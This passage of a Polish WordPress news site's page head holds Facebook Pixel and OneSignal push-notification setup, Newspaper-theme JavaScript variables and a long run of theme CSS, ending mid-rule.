<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="378934365a";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
